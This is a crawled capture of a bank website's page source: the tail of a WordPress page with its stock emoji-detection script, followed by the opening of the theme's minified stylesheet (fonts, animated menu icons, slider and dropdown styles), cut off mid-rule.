{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.weatherbys.bank/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module" nonce="becab8b7105068c5dd3790d557232a08">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.weatherbys.bank/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script async="async" src="https://static.srcspot.com/libs/kason.js" type="application/javascript"></script>
  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.weatherbys.bank/app/themes/weatherbys/dist/styles/main_6e8cb3ff.css
body_size: 55849
content:
@import url(https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap);@font-face{font-family:Tobias;src:url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-SemiBold_c40ba2e2.woff2) format("woff2"),url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-SemiBold_96ddff61.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Tobias;src:url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Light_34253ecf.woff2) format("woff2"),url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Light_808e2be0.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Tobias;src:url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Regular_caff296d.woff2) format("woff2"),url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Regular_e784e4f9.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger.is-active:hover,.hamburger:hover{opacity:.9}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#456187}.hamburger-box{width:26px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:26px;height:3px;background-color:#456187;border-radius:0;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{perspective:52px}.hamburger--3dx .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{perspective:52px}.hamburger--3dx-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{perspective:52px}.hamburger--3dy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{perspective:52px}.hamburger--3dy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{perspective:52px}.hamburger--3dxy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{perspective:52px}.hamburger--3dxy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{transform:translate3d(-5.2px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{transform:translate3d(-5.2px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{transform:translate3d(5.2px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{transform:translate3d(5.2px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;transform:translate3d(-5.2px,-6.5px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;transform:translate3d(-5.2px,6.5px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;transform:translate3d(5.2px,-6.5px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;transform:translate3d(5.2px,6.5px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowturn.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{transform:translate3d(0,-8px,0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:8px;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:16px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(135deg);transition-delay:75ms}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(-270deg);transition-delay:75ms}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:8px;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:16px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(-135deg);transition-delay:75ms}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(270deg);transition-delay:75ms}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic.is-active .hamburger-inner:before{left:-52px;top:-52px;transform:translate3d(52px,52px,0) rotate(45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-52px;top:-52px;transform:translate3d(-52px,52px,0) rotate(-45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-52px;top:52px;transform:translate3d(52px,-52px,0) rotate(-45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-52px;top:52px;transform:translate3d(-52px,-52px,0) rotate(45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active .hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{transform:rotate(-45deg) translate3d(-3.71429px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{transform:rotate(45deg) translate3d(3.71429px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spin-r .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:8px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.22s;background-color:transparent!important}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{transform:rotate(90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand-r .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{transform:rotate(-90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--squeeze .hamburger-inner{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top 75ms ease,opacity 75ms ease .12s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger--vortex .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}.bootstrap-select>select.bs-select-hidden,select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{width:220px \0;vertical-align:middle}.bootstrap-select>.dropdown-toggle{position:relative;width:100%;text-align:right;white-space:nowrap;display:inline-flex;align-items:center;justify-content:space-between}.bootstrap-select>.dropdown-toggle:after{margin-top:-1px}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-seco